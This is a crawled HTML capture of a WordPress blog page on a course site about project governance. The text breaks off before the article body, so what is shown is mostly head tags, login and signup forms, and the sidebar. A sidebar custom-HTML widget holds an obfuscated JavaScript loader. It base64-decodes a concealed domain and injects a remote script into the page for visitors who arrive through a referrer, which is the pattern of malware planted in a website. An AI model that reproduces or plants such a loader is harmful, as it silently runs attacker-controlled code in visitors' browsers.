

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnnergy.com/why-is-project-governance-critical-to-project-success/
body_size: 20985
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">	
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="icon" href="https://vnnergy.com/wp-content/uploads/2019/03/1552599031_favicon.png">
                    <meta name="description" content="" />
<meta name="keywords" content="" />
<script>
				  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
				
				  ga('create', 'UA-85906214-1', 'auto');
				  ga('send', 'pageview');
				
				</script>        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->

        <title>Why is Project Governance Critical to Project Success? &#8211; Vnnergy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Vnnergy &raquo; Feed" href="https://vnnergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vnnergy &raquo; Comments Feed" href="https://vnnergy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vnnergy &raquo; Why is Project Governance Critical to Project Success? Comments Feed" href="https://vnnergy.com/why-is-project-governance-critical-to-project-success/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnnergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnnergy.com%2Fwhy-is-project-governance-critical-to-project-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnnergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnnergy.com%2Fwhy-is-project-governance-critical-to-project-success%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Bootstrap_min-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fles-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mean_menu-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/mean-menu-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://vnnergy.com/wp-content/themes/vnnergy/css/sweetalert2.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://vnnergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnnergy.com/wp-json/wp/v2/posts/1172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnnergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vnnergy.com/why-is-project-governance-critical-to-project-success/" />
<link rel='shortlink' href='https://vnnergy.com/?p=1172' />
<link rel="pingback" href="https://vnnergy.com/xmlrpc.php"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vnnergy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://vnnergy.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <style>
                .more-info {
                    background-image: url(https://vnnergy.com/wp-content/uploads/2018/07/cont-e1530801377465.jpg);
                }
            </style>
        <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '310974254324957');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=310974254324957&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <link rel='stylesheet' id='cf-front-css' href='https://vnnergy.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-intltelinputcss-css' href='https://vnnergy.com/wp-content/plugins/caldera-forms/fields/phone_better/assets/css/intlTelInput.css?ver=1.6.1' type='text/css' media='all' />
</head>

    <body class="wp-singular post-template-default single single-post postid-1172 single-format-standard wp-theme-vnnergy wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
        <div class="body-overlay" style="display:none"></div>
        <header id="masthead" class="header">
            <div class="container">
                <div class="heaerleft">
                    <div class="menu-top-left-container"><ul id="primary-top-left-menu" class="tlmenu"><li id="menu-item-8" class="iconmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8"><a href="#">All Categories</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-189"><a href="https://vnnergy.com/course_cat/machine-learning/">Machine Learning</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-432"><a href="https://vnnergy.com/course_cat/data-science/">Data Science</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-423"><a href="https://vnnergy.com/course_cat/cloud-computing/">Cloud Computing</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-186"><a href="https://vnnergy.com/course_cat/agile-and-devops/">Agile and DevOps</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-192"><a href="https://vnnergy.com/course_cat/project-management/">Project Management</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-277"><a href="https://vnnergy.com/course_cat/app-dev-it/">App Development</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-193"><a href="https://vnnergy.com/course_cat/quality-management/">Quality Management</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-191"><a href="https://vnnergy.com/course_cat/sales-and-marketing/">Online Marketing</a></li>
</ul>
</li>
</ul></div>                </div>
                <div class="toplogo">

                    <a href="https://vnnergy.com/"><img src="https://vnnergy.com/wp-content/uploads/2018/03/Logov9.png" alt="vnnergy-logo"width="149" height="47"/></a>

                </div><!-- .site-branding -->
                                <div class="headeright">
                    
                        <ul class="tlmenu">
                                    
                            <li><a href="javascript:void(0);" class="link-sign-up" data-target="sign-up-box"><i class="fa  fa-pencil-square-o"></i><span>Sign Up</span></a></li>
                            <li><a href="javascript:void(0);" class="link-log-in" data-target="login-box"><i class="fa  fa-user-circle-o"></i><span>Log in</span></a></li>

                    
                                                                         </ul>
                </div>
            </div>
        </header><!-- #masthead -->

        <div class="breadcrumbwrp">
            <div class="container"><ol class="breadcrumb"><li><a href="https://vnnergy.com">Home</a></li><li><a href="https://vnnergy.com/resources/">Resources</a></li><li>Why is Project Governance Critical to Project Success?</li></ol></div></div>        
        <!--login form-->
        <div class="login-box" style="display:none" >
            <div id="close-icon" class="close-icon" data-target="login-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Login Existing Member</h2>
            </div>
            <form action="javascript://" id="user_login_frm">
                <input type="hidden" id="nonce_ajax_login" name="nonce_ajax_login" value="f293686cab" /><input type="hidden" name="_wp_http_referer" value="/why-is-project-governance-critical-to-project-success/" />  
                <div class="login-form">
                    <div class="login-form-sec error_bg"><span class="login_error_msg"></span></div>
                    <div class="login-form-sec"><input type="text" placeholder="Email or Username" name="username" id="username" required><span class="fa fa-user icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="Password" name="pass" id="pass" required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <input type="hidden" name="redirect" id="redirect" value="">
                    <div class="login-form-sec">
                        <label><input type="checkbox" name="rememberme" id="rememberme" value="forever">Remember me</label> <span class="pull-right"><a href="javascript:void(0);" class="link-reset-pass" >Forgot Your Password?</a></span>
                        <input type="submit" value="login">
                    </div>
                </div>
            </form>


        </div>
        <div class="sign-up-box" id="signup" style="display:none">
            <div id="close-icon-2" class="close-icon" data-target="sign-up-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Register Now</h2>
            </div>
            <form action="javascript://" id="user_signup_frm">
                <input type="hidden" id="nonce_ajax_signup" name="nonce_ajax_signup" value="6796f8b8e7" /><input type="hidden" name="_wp_http_referer" value="/why-is-project-governance-critical-to-project-success/" />  
                <div class="login-form">
                    <div class="login-form-sec error_bg"><span class="signup_error_msg"></span></div>
                    <div class="login-form-sec"><input type="text" placeholder="User Name" id="new_user" name="new_user" required><span class="fa fa-user icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="email" placeholder="Email" id="new_email" name="new_email" required><span class="fa fa-envelope icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="Password" id="new_pass" name="new_pass" required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="confirm Password" id="new_conf_pass" name="new_conf_pass"  required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec g-recaptcha" data-sitekey="6LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B" data-size="" data-theme="light" ></div>
                    <div class="login-form-sec"><label><input type="checkbox" name="is_agree_tc" id="is_agree_tc" required> I agree with <a href="#">terms & conditions</a></label></div>
                    <div class="login-form-sec"><input type="submit" value="Create an Account"></div>
                </div>
            </form>
            
        </div>

        <div class="pass-reset-box" id="forgot" style="display:none">
            <div id="close-icon-3" class="close-icon" data-target="pass-reset-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Forgot Your password?</h2>
            </div>
            <form action="javascript://" id="user_resetpass_frm">
                <input type="hidden" id="nonce_ajax_repass" name="nonce_ajax_repass" value="3652c8e577" /><input type="hidden" name="_wp_http_referer" value="/why-is-project-governance-critical-to-project-success/" /> 
                <div class="login-form">
                    <div class="login-form-sec"><input type="text" name="repass" id="repass" placeholder="Enter Email or Username"><span class="fa fa-envelope icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="submit" value="Reset Password"></div>
                    <div class="login-form-sec text-center"><a href="javascript:void(0);" class="link-log-in-2" data-target="login-box" data-type="inside">Back to Login.</a></div>
                </div>
            </form>
        </div>	<section class="pagebanner" style="background-image: url()">
		<div class="container">
			<div class="bannerwrp">
				<div class="bannerbox">
					<h1>Why is Project Governance Critical to Project Success?</h1>
				<p class="smlfont">Project Management</p>
				</div>
			</div>
		</div>
	</section>

	<section class="blogdetalspage">
		<div class="container">	
			<div class="row">
				<div class="col-sm-3">
					<div class="blogsidebar">     <!--  slide bar -->
											<ul>
													<li><a href="https://vnnergy.com/why-is-project-governance-critical-to-project-success/">Main Characteristics and Life Cycle of a Project</a></li>
													<li><a href="https://vnnergy.com/why-is-project-governance-critical-to-project-success/">What is a Project-Based Organization?</a></li>
													<li><a href="https://vnnergy.com/why-is-project-governance-critical-to-project-success/">How Project Management is influenced within an Organization?</a></li>
												</ul>
										<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-45"><a href="https://vnnergy.com/category/project-management/">Project Management</a> (24)
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
				<div class="col-sm-9">
					<div class="blogdetail-right">
						<div class="blgdtlimg">
							<img src="https://vnnergy.com/wp-content/uploads/2018/07/35237880490_e76f4aef39_o.jpg"/>
						</div>
							
						<div class="media cn-author">
							<div class="media-left">
								<div class="author-img">
